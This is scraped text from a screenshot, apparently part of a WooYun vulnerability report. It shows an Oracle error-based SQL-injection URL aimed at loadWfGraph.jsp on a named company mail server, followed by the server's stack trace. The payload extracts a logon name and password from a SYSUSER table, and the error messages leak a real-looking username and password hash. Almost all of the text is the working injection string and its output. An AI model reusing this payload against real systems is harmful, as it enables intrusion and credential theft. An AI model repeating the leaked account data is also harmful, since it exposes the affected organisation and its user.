 出错页面
出错页面
mail.weifu.com.cn//mobile/plugin/loadWfG
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://mail.weifu.com.cn//mobile/plugin/loadWfGraph.jsp?workflowid=1&requestid=1' AND 2341=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(97)||CHR(102)||CHR(108)||CHR(113)||(REPLACE(REPLACE(REPLACE(REPLACE((SELECT
NVL(CAST(concat(LONGONNAME||CHR(113)||CHR(117)||CHR(113),LOGONPASS) AS VARCHAR(4000)),CHR(32)) FROM SYSUSER WHERE rownum =
1),CHR(32),CHR(113)||CHR(117)||CHR(113)),CHR(36),CHR(113)||CHR(115)||CHR(113)),CHR(64),CHR(113)||CHR(117)||CHR(113)),CHR(35),CHR(113)||CHR(111)||CHR(113)))||CHR(113)||CHR(97)||CHR
Enable Post data Enable Referrer
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:233)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:191)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:127)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:109)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:298)
at org.apache.coyote.http11.Http11AprProcessor.process(Http11AprProcessor.java:864)
at org.apache.coyote.http11.Http11AprProtocol$Http11ConnectionHandler.process(Http11AprProtocol.java:579)
at org.apache.tomcat.util.net.AprEndpoint$Worker.run(AprEndpoint.java:1665)
at java.lang.Thread.run(Thread.java:662)
Caused by: org.springframework.jdbc.UncategorizedSQLException: StatementCallback; uncategorized SQLException for SQL [select distinct ws.nodeid from Requeststep ws where exists(select 'x' from Requestoper
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":qaflqxinchun.jinquq96E79218965EB72C92A549DD5A330112qaflq" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
; nested exception is java.sql.SQLException: ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":qaflqxinchun.jinquq96E79218965EB72C92A549DD5A330112qaflq" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
www.wooyun.org